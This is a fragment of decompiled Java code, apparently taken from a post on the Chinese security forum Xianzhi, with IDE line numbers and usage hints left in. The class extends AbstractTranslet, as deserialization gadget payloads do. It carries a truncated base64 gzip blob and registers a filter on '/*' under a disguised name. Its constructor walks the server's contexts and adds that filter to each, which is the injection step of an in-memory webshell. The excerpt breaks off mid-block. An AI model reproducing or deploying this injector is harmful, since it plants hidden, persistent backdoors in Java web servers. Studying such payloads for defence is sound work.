 28 public class SOAPUtils extends AbstractTranslet {
2 usages
29 public String getUrlPattern() {
30 return "/*";
31 }
32
2 usages
33 public String getClassName() {
34 return "org.apache.http.client.ContextLoaderObiFilter";
35 }
36
1 usage
37 public String getBase64String() throws IOException {
38 return new String( original: "H4sIAAAAAAAAAJ1YC3xbVRn/nyTNTdPs1bBH1r0YbEubtum6B1u7wdpu0LqmG+sedgPkNr1ts6VJmtx0Lb4VBfGJ4gPFqVOc
39 }
40
1 usage
41 public SOAPUtils() {
42 try {
43 List<Object> contexts = this.getContext();
44 Iterator var2 = contexts.iterator();
45
46 while(var2.hasNext()) {
47 Object context = var2.next();
48 Object filter = this.getFilter(context);
49 this.addFilter(context, filter);
50 }
51 } catch (Exception var5) {
先知社区